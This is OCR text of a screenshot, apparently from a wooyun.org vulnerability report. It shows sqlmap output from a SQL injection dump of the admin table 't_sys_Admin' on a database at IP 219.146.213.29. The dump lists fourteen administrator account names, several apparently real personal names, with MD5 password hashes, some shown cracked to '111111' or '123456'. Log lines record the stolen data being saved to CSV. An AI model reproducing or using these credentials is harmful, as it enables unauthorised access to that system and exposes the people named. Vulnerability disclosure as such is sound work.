 管理员: 命令提示符
Table: t_sys_Admin
[14 entries]
+--------------+------------------------------------------+
| AdminName | AdminPass |
+--------------+------------------------------------------+
| admina | ED1E6B3D0E7E85A7D42EAC305943BECE |
| admina | ED1E6B3D0E7E85A7D42EAC305943BECE |
| gaoruidong | 861B49E34C2507C5697E917B596FEB45 |
| jb012447 | 96E79218965EB72C92A549DD5A330112 (111111) |
| jb017283 | 96E79218965EB72C92A549DD5A330112 (111111) |
| jb018434 | 956CA103B17072D010D8A70553B1C6AE |
| JB018646 | 6F5268734E09FC3B670088D5C3DFB862 |
| jb024364 | 2B3311E6AF741E71F2DBE90DF9F9C1DA |
| jiazhen | E10ADC3949BA59ABBE56E057F20F883E (123456) |
| linlihong | E10ADC3949BA59ABBE56E057F20F883E (123456) |
| wanghaibo | C57CA0A1A54C24343D2E1139428E26D4 |
| xubingxiang | 96E79218965EB72C92A549DD5A330112 (111111) |
| zhanghuayong | 701A9203B37FD43233B9B78F29E66A12 |
| zhaohongyue | 1F5AB4F23140A9CB3427079DBA2CE13D |
+--------------+------------------------------------------+
[11:02:07] [INFO] table 'NEWHTWORK.dbo.t_sys_Admin' dumped to CSV file 'C:\Users
\Administrator\.sqlmap\output\219.146.213.29\dump\NEWHTWORK\t_sys_Admin.csv'
[11:02:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\219.146.213.29'
www.wooyun.org